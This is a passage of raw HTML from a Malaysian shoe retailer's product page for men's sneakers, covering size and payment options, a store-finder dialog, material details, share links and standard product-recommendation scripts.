                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__068427423507M_color=BLACK&amp;dwvar_521D__068427423507M_size_shoes=110&amp;pid=521D_068427423507M&amp;quantity=1">11</li>
                            
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Please select a size
            
        </div>
    
</div>
</div>


                        


                        
                        
                            <div class="cc-2c2p-bnpl">
                                or 3 interest-free installments of
                                <span class='cc-bnpl-price js-bnpl-price'>RM 33.33</span>
                                with
                                
                                    <picture>
     <img class="b-lazyload"
              src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg"
              data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw9928c9f2/payment-method/PayLater-By-Grab_Horizontal_Original-RGB-01.png"
              title="Grab PayLater" 
              alt="Grab PayLater"
              style=" width: 150px; height: auto;"
              width="150"
              height="44"
 />
</picture>
                                
                            </div>
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_2020_8426742" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_2020_8426742"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/my/men/brand/power/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/power/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dwbc08aca9/brand/power.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="POWER"
            title="POWER"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        8426742</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    NO WARRANTY
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/my/men/brand/power/" aria-current="page">
                POWER
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw0a7a1dc5/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU Synthetic"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dwd78e67cb/images/material/other.svg"
                                                            title="PU Synthetic" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU Synthetic</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dwdc10ee3a/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TPR (Thermoplastic Rubber)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dwd78e67cb/images/material/other.svg"
                                                            title="TPR (Thermoplastic Rubber)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TPR (Thermoplastic Rubber)</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_2020_8426742">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_2020_8426742">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsneakers%2Fpower-men-sneakers-521D_2020_8426742.html" title="Facebook" data-content-type="POWER MEN SNEAKERS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsneakers%2Fpower-men-sneakers-521D_2020_8426742.html&description=POWER%20MEN%20SNEAKERS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdwbcbefac0%2Fimages%2Flarge%2F8426742_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="POWER MEN SNEAKERS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsneakers%2Fpower-men-sneakers-521D_2020_8426742.html&text=POWER MEN SNEAKERS" data-content-type="POWER MEN SNEAKERS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2020_8426742.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2020_8426742"
    data-dimension1="521D_068427423507M"
    data-dimension2="8426742"
    data-dimension3="521D_2020_8426742"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068427423507M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_068427423507M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('521D_2020_8426742');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_2020_8426742" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
